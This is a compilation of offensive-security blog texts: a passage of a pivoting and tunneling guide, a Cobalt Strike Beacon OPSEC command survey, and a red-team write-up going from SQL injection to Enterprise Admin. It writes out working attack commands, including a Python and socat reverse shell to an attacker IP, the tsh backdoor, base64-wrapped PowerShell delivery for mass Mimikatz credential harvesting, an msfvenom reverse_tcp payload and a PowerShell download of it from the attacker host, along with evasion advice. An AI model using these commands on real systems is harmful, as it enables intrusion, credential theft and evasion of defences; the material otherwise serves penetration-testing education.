Successful connection will yield direct client visibility at address 1.1.1.2. Note, that this tunneling technique is quite slow. Your best bet is to use a compressed ssh connection over the resulting connection:
ssh <user>@1.1.1.2 -C -c blowfish-cbc,arcfour -o CompressionLevel=9 -D 1080

Dnscat2

Dnscat2 establishes C&C channel over recursive DNS queries. This tool doesn’t require root/administrator access (works both on windows and linux). It also supports port forwarding. Server side:
ruby ./dnscat2.rb tunneldomain.com
Client side:
./dnscat2 tunneldomain.com
After you receive a connection of server side, you can view the active sessions with windows command:
dnscat2> windows
0 :: main [active]
dns1 :: DNS Driver running on 0.0.0.0:53 domains = tunneldomain.com [*]
1 :: command session (debian)
2 :: sh (debian) [*]
To initiate port forwarding select a command session with session -i <num>:
dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
This is a command session!

That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.

command session (debian) 1>
Use listen [lhost:]lport rhost:rport command to forward a port:
command session (debian) 1> listen 127.0.0.1:8080 10.0.0.20:80
This will bind port 8080 on the attacker’s machine and forward all connections to 10.0.0.20:80.

Corporate HTTP proxy as a way out

HTTP proxies organization place for their employees to access external web-application present a good exfiltration opportunity given you got the right credentials ;)

Rpivot

I already mentioned this tool in the NAT traversal section. It also supports connecting to the outside world via NTLM HTTP proxies. Server side command remains intact, use client-side command as follows:
python client.py --server-ip <rpivot_server_ip> --server-port 9999\
--ntlm-proxy-ip <proxy_ip> --ntlm-proxy-port 8080 --domain CONTOSO.COM\
--username Alice --password P@ssw0rd
Or if you have LM:NT hashes instead of password:
python client.py --server-ip <rpivot_server_ip>\
--server-port 9999 --ntlm-proxy-ip <proxy_ip> --ntlm-proxy-port 8080 --domain CONTOSO.COM\
--username Alice --hashes 9b9850751be2515c8231e5189015bbe6:49ef7638d69a01f26d96ed673bf50c45

Cntlm

Cntlm is the tool of choice for running any non-proxy aware programs over NTLM-proxy. Basically this tool authenticates against a proxy and binds a port locally that is forwarded to the external service you specify. This port bound does not require any authentication so you can use your tools directly (putty/ssh for example). It uses a config file for its operation. Here’s a barebones config example to forward port 443 (this port is most likely to be allowed through the proxy):
Username Alice
Password P@ssw0rd
Domain CONTOSO.COM
Proxy 10.0.0.10:8080
Tunnel 2222:<attackers_machine>:443
Run it:
cntlm.exe -c config.conf
Or if you’re on Linux:
./cntlm -c config.conf
Now, given you have ssh running on the remote host on port 443, you can launch ssh client (openssh/putty) and connect to local port 2222 to get access to the external machine.

OpenVpn over HTTP proxy

OpenVpn is huge so its configuration from the ground up is out of scope of this post. Just a quick mention - it also supports tunneling tcp connections over NTLM proxies. Add this line to your config file:
http-proxy <proxy_ip> 8080 <file_with_creds> ntlm
Credential file should contain username and password on separate lines. And, yes, you’ll need root.

Making use of SOCKS with proxychains

If your program doesn’t use raw sockets (nmap syn-scan, for example) then most probably you can use proxychains to force your program though the socks proxy. Edit proxy server in /etc/proxychains.conf:
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 127.0.0.1 3128
All ready. Just prepend proxychains to you favorite pwn tool:


proxychains program_name
Using impacket’s psexec.py with proxychains:
psexec

DNS with proxychains

Proxychains doesn’t follow socks RFC when it comes to resolving hostnames. It intercepts gethostbyname libc call and tunnels tcp DNS request through the socks proxy. The things is, the DNS server is hardcoded to 4.2.2.2. You might want to change the nameserver in order to resolve names on the internal network. A typical scenario is to change the nameserver to domain controller if you are pentesting windows environment. The setup is located at /usr/lib/proxychains3/proxyresolv:
#!/bin/sh
# This script is called by proxychains to resolve DNS names

# DNS server used to resolve names
DNS_SERVER=${PROXYRESOLV_DNS:-4.2.2.2} #change nameserver here


if [ $# = 0 ] ; then
echo " usage:"
echo " proxyresolv <hostname> "
exit
fi

Beutifying your web shell

This section is not directly related to either pivoting or tunneling but instead describes a way of simplifying your work when developing attack into the internal network. Often, using a web-shell is rather tedious, especially when using programs that expect an interactive command interface. Most likely you will use some workarounds to performs simple tasks, such as passing password to sudo/su or just editing a file. I’m not a big fan of torturing myself, so when there’s an oportunity to escalate the web-shell to an interactive shell, I do so :) I won’t cover stuff like launching semi-interactive shell using bash/perl/python etc. There’s a ton of info on doing so. Check out this reverse shell cheat sheet - http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet.

Python PTY shell

An upgrade from a regular semi-interactive shell. You can execute the following command in your existing shell:
python -c 'import pty; pty.spawn("/bin/bash")'
Or initiate reverse connection:
python -c 'import socket,subprocess,os;\
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);\
s.connect(("<attackers_ip>",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);\
os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

Socat

Netcat on steroids! Seriously tho, go check this tool’s manual man socat and you’d be amazed what you can do with this tool regarding tunneling. Among other things it can spawn a fully interactive shell, even better than the aforementioned python-pty. The downside is that you most probably will have to build/install this tool on the target server as it is not a default utility in most unix-like distributions.

Bind shell

Set listener:
socat TCP-LISTEN:1337,reuseaddr,fork EXEC:bash,pty,stderr,setsid,sigint,sane
Connect to the listener:
socat FILE:`tty`,raw,echo=0 TCP:<victim_ip>:1337

Reverse shell

Set listener:
socat TCP-LISTEN:1337,reuseaddr FILE:`tty`,raw,echo=0
Connect to attacker’s machine:
socat TCP4:<attackers_ip>:1337 EXEC:bash,pty,stderr,setsid,sigint,sane

Terminal size

By default the terminal size is quite small, as you may notice when launching top command or editing files with a text editor. You can easily change this, use stty -a command to get the size of your regular teminal:
$ stty -a
speed 38400 baud; rows 57; columns 211; line = 0;
Apply desired size to your socat terminal:
$ stty rows 57 cols 211

Tsh

Tsh is a small ssh-like backdoor with full-pty terminal and with capability of file transfer. This tool has very small footprint and is easily built on most unix-like systems. Start with editing tsh.h file:
#ifndef _TSH_H
#define _TSH_H

char *secret = "never say never say die";

#define SERVER_PORT 22
short int server_port = SERVER_PORT;
/*
#define CONNECT_BACK_HOST "localhost"
#define CONNECT_BACK_DELAY 30
*/

#define GET_FILE 1
#define PUT_FILE 2
#define RUNSHELL 3

#endif /* tsh.h */
Change secret, specify SERVER_PORT. Uncomment and edit CONNECT_BACK_HOST and CONNECT_BACK_DELAY directives if you want backconnect. Run make:
$ make linux_x64
make \
LDFLAGS=" -Xlinker --no-as-needed -lutil" \
DEFS=" -DLINUX" \
tsh tshd
make[1]: Entering directory '/tmp/tsh'
gcc -O3 -W -Wall -DLINUX -c pel.c
gcc -O3 -W -Wall -DLINUX -c aes.c
gcc -O3 -W -Wall -DLINUX -c sha1.c
gcc -O3 -W -Wall -DLINUX -c tsh.c
gcc -Xlinker --no-as-needed -lutil -o tsh pel.o aes.o sha1.o tsh.o
strip tsh
gcc -O3 -W -Wall -DLINUX -c tshd.c
gcc -Xlinker --no-as-needed -lutil -o tshd pel.o aes.o sha1.o tshd.o
strip tshd
make[1]: Leaving directory '/tmp/tsh'
Now run ./tshd on server. It will start listening on the specified port. You can connect to it via executing the following command:
./tsh host_ip
If tsh was compiled with backconnect capability, the tshd daemon will try to connect back to the attacker’s machine. To launch listener on attacker’s side:
$ ./tsh cb
Waiting for the server to connect...
To transfer files with tsh:
./tsh host_ip get /etc/passwd .
./tsh host_ip put /bin/netcat /tmp

Pentesting Windows environments: remote delivery of PowerShell payloads

PowerShell is an amazing post-exploitation tool available to the attacker during engagements in Windows environments. Tools like PowerSploit or PowerShell Empire help out a lot during internal test. Problem is, restrictive execution policy is enabled by default on windows machines which makes it problematic to run ps1 scripts. Not having admin rights on the target machine means you basically confine yourself to executing PowerShell one-liners which have length restrictions (cmd.exe has a limit of 8191 characters).
One way to bypass execution policy is to gain admin rights on the target and “unrestrict” the execution of PowerShell scripts with Set-ExecutionPolicy cmdlet. It’s a global settings so don’t forget to change in back.
Execution Policy
Another cool trick is to write a simple command that evaluates expression, effectively executing it in memory. You can evaluate a whole ps1 script no matter how large it is. Here’s an example of downloading powercat code and evaluating it in one line:
Powercat
Execution policy does not apply to one-line PowerShell scripts. We can go one step further and read data contents from file, evaluate it and run our payload. But why not automate this? In my case I was looking for a way to remotely execute Invoke-Mimikatz.ps1 on a number of windows machines without having to tediously upload the script via smbclient, run psexec to disable execution policy, run the script itself and then reverting execution restrictions.
The idea is quite simple. We deliver our payload via single bat file. PowerShell script is encoded in base64 and placed in comment section of bat. Comments are followed by a small one-liner that reads the same file, and decodes our payload and runs it. You can use a python script to quickly convert your favorite PowerShell script to bat file. Again, execution policy doesn’t matter in because you are only executing a PowerShell one-liner.
Bat Armor
The resulting file look as follows:
Encoded bat file
Now we can pass this file to psexec.py with “-c” switch and get the results. Running remote mimikatz is now a one-liner and is perfectly scriptable if you want to do a mass-harvesting of credentials in domain :)
psexec
More mimikatz magic - enable multiple RDP connections on a workstation:
multirdp
You can find the script here - https://github.com/artkond/bat-armor

OPSEC Considerations for Beacon Commands


June 23, 2017 A good operator knows their tools and has an idea of how the tool is accomplishing its objectives on their behalf. This blog post surveys Beacons commands and provides background on which commands inject into remote processes, which commands spawn jobs, and which commands rely on cmd.exe or powershell.exe.

API-only

These commands are built-into Beacon and rely on Win32 APIs to meet their objectives.
cd
cp
download
drives
exit
getuid
kerberos_ccache_use
kerberos_ticket_purge
kerberos_ticket_use
jobkill
kill
link
ls
make_token
mkdir
mv
ppid
ps
pwd
rev2self
rm
rportfwd
socks
steal_token
timestomp
unlink
upload

House-keeping Commands

The following commands are built into Beacon and exist to configure Beacon or perform house-keeping actions. Some of these commands (e.g., clear, downloads, help, mode, note) do not generate a task for Beacon to execute.
cancel
checkin
clear
downloads
help
jobs
mode dns
mode dns-txt
mode dns6
mode http
note
powershell-import
sleep
socks stop
spawnto

Post-Exploitation Jobs (Process Execution + Remote Process Injection)

Many Beacon post-exploitation features spawn a process and inject a capability into that process. Beacon does this for a number of reasons: (i) this protects the agent if the capability crashes, (ii) this scheme makes it seamless for an x86 Beacon to launch x64 post-exploitation tasks. The following commands run as post-exploitation jobs:
browserpivot
bypassuac
covertvpn
dcsync
desktop
elevate
hashdump
keylogger
logonpasswords
mimikatz
net
portscan
powerpick
psinject
pth
screenshot
shspawn
spawn
ssh
ssh-key
wdigest
OPSEC Advice: Use the spawnto command to change the process Beacon will launch for its post-exploitation jobs. The default is rundll32.exe (you probably don’t want that). The ppid command will change the parent process these jobs are run under as well.

Process Execution

These commands spawn a new process:
execute
runas
runu
OPSEC Advice: The ppid command will change the parent process of commands run by execute. The ppid command does not affect runas or spawnu.

Process Execution: Cmd.exe

The shell command depends on cmd.exe.
The pth and getsystem commands get honorable mention here. These commands rely on cmd.exe to pass a token to Beacon via a named pipe.
OPSEC Advice: the shell command uses the COMSPEC environment variable to find the preferred command-line interpreter on Windows. Use Aggressor Script’s &bsetenv function to point COMSPEC to a different cmd.exe location, if needed. Use the ppid command to change the parent process the command-line interpreter is run under. To pth without cmd.exe, execute the pth steps by hand.

Process Execution: PowerShell.exe

The following commands launch powershell.exe to perform some task on your behalf.
powershell
spawnas
spawnu
winrm
wmi
OPSEC Advice: Use the ppid command to change the parent process powershell.exe is run under. Be aware, there are alternatives to each of these commands that do not use powershell.exe:
  • spawnu has runu which runs an arbitrary command under another process.
  • spawnas has runas which runs an arbitrary command as another user.
  • powershell has powerpick, this command runs powershell scripts without powershell.exe.
  • It’s also possible to laterally spread without the winrm and wmi commands.

Remote Process Injection

The post-exploitation job commands (previously mentioned) rely on process injection too. The other commands that inject into a remote process are:
dllinject
inject
shinject

Service Creation

The following internal Beacon commands create a service (either on the current host or a remote target) to run a command. These commands use Win32 APIs to create and manipulate services.
getsystem
psexec
psexec_psh

Anatomy of a Hack: SQLi to Enterprise Admin

We were recently engaged in a Red Team exercise in which the only information provided to us was the organisation name. In this blog post Sudhanshu Chauhan explores one of the exploitation paths which led us to gain Windows Enterprise Admin level access from a SQL injection vulnerability. The story has usual suspects: OSINT, weak credentials, password cracking, insecure configurations, pivoting, AV bypass and pure pwnage.
As active enumeration was prohibited during the initial phase, we started with passive information gathering which included identifying IP ranges owned by the client, enumerating domains and subdomains, exploring github, pastebin and other sources for leaked sensitive information and service discovery using shodan as well as several other OSINT techniques.
A list of resources was compiled and  ranked based on a number of factors including data like leaked credentials, outdated software, exposed services etc. from where we prioritised targets that we believed would yield the most results. The list was then shared with the client and the targets for next phase were confirmed.
One of the high ranking websites was explored and a SQL injection vulnerability was identified. Using the option ‘–is-dba’ in SQLMap, we identified that we had DB admin level privileges. Interactive access (sql shell) was gained from where multiple databases were identified. A number of database user accounts and the associated  password hashes were also located. Using #OneRuleToRuleThemAll we were able to crack a number of those password hashes. Also, as ‘xp_cmdshell’ was enabled on the database server, we were able to execute OS commands. This was confirmed by OOB DNS Calls to our custom domain “xyz.abc.sos.notsosecure.com”, as shown below:


When you have code execution, the next step is to achieve better control via an interactive shell. We fiddled with multiple meterpreter payloads, but failed on almost all of them. As we kept experimenting with multiple exfiltration techniques such as ICMP tunnelling we settled for an interactive ICMP shell through xp_cmdshell, as shown below:

Using the newly gained ICMP shell we fiddled with the compromised system and looked around for anything that could help us during post-exploitation. The ICMP shell was also a little unstable which wasn’t good enough to quench our post-exploitation thirst.
As the host was a Windows box, we then tried to get a powershell meterpreter payload. It got us a shell but it was detected within few seconds and the connection was terminated. A little enumeration confirmed that there was enterprise security Antivirus running on the host. After a few failed attempts to circumvent the protection in place, we stepped back to enumeration on the host and identified that python was installed. Then we generated a python meterpreter payload using msfvenom by running the following command:
msfvenom -f raw -p python/meterpreter/reverse_tcp LHOST=<OUR_HOST> LPORT=1234 > pypreter.py
The above payload was then hosted on our server and we instructed the compromised server to download the payload using the following Powershell command from the ICMP shell:
powershell $WebRequest = New-Object System.Net.WebClient; $WebRequest.DownloadFile('http://<OUR_HOST>:8000/pypreter.py','C:\Windows\Temp\pypreter.py')
We started our metasploit multi handler for the python payload and executed the payload through the ICMP shell. Voila! This got us our much desired meterpreter shell, as shown below:

Although much more stable than our initial ICMP shell, most of the meterpreter commands failed to fetch results. This was because of the limitations of the python meterpreter implementation.
From our newly gained python meterpreter shell we moved on to further enumeration. Based on our past experience we targeted network shares, as they are often not included within Antivirus scanning scope. Luckily, we stumbled across one such share and dropped a Windows non-staged meterpreter payload there. We started another metasploit multi handler for the non-staged meterpreter payload, executed the binary and as expected received a shiny, new native meterpreter shell.
Once you have a meterpreter shell, the exciting times begin. Now we dumped hashes, tried to fetch clear text passwords using mimikatz, extract delegation tokens but we did not receive anything which could help us get any further than we already were. No cleartext login credentials were found as no one was logged in and local hashes were not working anywhere else.
We identified that the host had multiple network interfaces, so we used our newly gained meterpreter shell to add a route to the internal network using the following command:
route add 10.0.1.0 255.255.252.0 1
Once the route was added, we performed an ARP scan to identify live hosts on the network using a post exploitation metasploit module and identified multiple hosts.
Using an auxiliary metasploit module we then executed a port scan on the live hosts to try and identify any hosts running MSSQL, as shown below:

We then used the “auxiliary/scanner/mssql/mssql_login” module with database accounts that were cracked earlier to see if any accounts had been reused, as shown below:

We found one account was valid on two other hosts and had database admin privileges. With the help of the module ‘auxiliary/admin/mssql/mssql_exec’, we were able to use this privileged account to get a meterpreter shell running as SYSTEM. This host was running Windows Server 2003 operating system (which is now obsolete). The local hashes were subsequently dumped, and hashcat cracked a bunch of local accounts. The meterpreter shell was then used to dump domain account hashes as shown below:

Apart from that, mimikatz was also used to dump clear text passwords from the memory of the compromised box as shown below:

After further enumeration it was identified that one of these user was part of the “Enterprise Admins” Group. This gave us direct access to Domain Controller. At this point we moved towards mass exploitation and using these high privilege credentials we extracted multiple clear text passwords from all other hosts using powershell script “Invoke-MassMimikatz.ps1“.
Additionally we were now in a position to perform hashdump on the domain controller to obtain hashes of high privilege accounts like “krbtgt”. Here we used a nifty command called ‘dcsync_ntlm’ from the metasploit kiwi extension to extract the hash of krbtgt account, as shown below.

This hash can then be further leveraged to create golden ticket and obtain persistence on the network. This is where we stopped after our long journey, starting from a web application vulnerability and ending with multiple credentials of enterprise admins.
The entire scenario is demonstrated in the attack flow diagram below:
Attack Flow
This compromise life-cycle emphasizes the fact that each individual vulnerability should be treated with importance as we never know when it will become a link in chained vulnerabilities, leading to total compromise. Another important aspect for an enterprise is to ensure that a complete inventory is created of all systems and an acceptable patching and upgrading policy should be in place.
<marketing>
Establishing domain persistence often requires several steps, including both web application and infrastructure components as shown above. Our Advanced Infrastructure Hacking (AIH) and Basic Web Hacking (BWH) courses, both of which are being delivered at Blackhat EU 2017, provide great insight into the identification of attack vectors like these and how to exploit them. Further details can be found below.
About Us